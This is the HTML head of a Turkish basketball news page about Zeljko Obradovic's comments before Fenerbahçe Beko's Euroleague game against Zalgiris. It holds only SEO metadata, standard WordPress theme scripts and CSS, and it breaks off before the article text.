

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti
body_size: 19248
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Obradovic, Zalgiris maçı öncesi görüşlerini paylaştı</title>
	<meta name="description" content="Fenerbahçe Beko&#039;nun Euroleague&#039;in 6. haftasında Zalgiris ile oynayacağı maç öncesinde Obradovic ile Vesely maç önü görüşlerini paylaştı." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Obradovic, Zalgiris maçı öncesi görüşlerini paylaştı" />
	<meta property="og:description" content="Fenerbahçe Beko&#039;nun Euroleague&#039;in 6. haftasında Zalgiris ile oynayacağı maç öncesinde Obradovic ile Vesely maç önü görüşlerini paylaştı." />
	<meta property="og:url" content="https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2019-11-01T12:10:25+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2019/11/Zeljko-Obradovic-Fenerbahce-Beko.jpg" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2019/11/Zeljko-Obradovic-Fenerbahce-Beko.jpg","width":537,"height":360},{"@type":"WebPage","@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti#webpage","url":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti","name":"Obradovic, Zalgiris ma\u00e7\u0131 \u00f6ncesi g\u00f6r\u00fc\u015flerini payla\u015ft\u0131","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti#primaryimage"},"datePublished":"2019-11-01T12:10:25+00:00","dateModified":"2019-11-01T12:10:25+00:00","description":"Fenerbah\u00e7e Beko'nun Euroleague'in 6. haftas\u0131nda Zalgiris ile oynayaca\u011f\u0131 ma\u00e7 \u00f6ncesinde Obradovic ile Vesely ma\u00e7 \u00f6n\u00fc g\u00f6r\u00fc\u015flerini payla\u015ft\u0131.","breadcrumb":{"@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti","url":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti","name":"Obradovic, Zalgiris ma\u00e7\u0131 \u00f6ncesi g\u00f6r\u00fc\u015flerini payla\u015ft\u0131"}}]},{"@type":"Article","@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti#article","isPartOf":{"@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Obradovic, Zalgiris ma\u00e7\u0131 \u00f6ncesi g\u00f6r\u00fc\u015flerini payla\u015ft\u0131","datePublished":"2019-11-01T12:10:25+00:00","dateModified":"2019-11-01T12:10:25+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti#primaryimage"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Obradovic, Zalgiris maçı öncesi görüşlerini paylaştı yorum beslemesi" href="https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti/feed" />
		<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="8c28ab18bea9e5bfd20afa49-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/18378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=18378' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fobradovic-zalgiris-maci-oncesi-goruslerini-paylasti" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fobradovic-zalgiris-maci-oncesi-goruslerini-paylasti&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"ad15984b75","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti?amp">
<!-- JS generated by theme -->

<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="5f212f255a";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
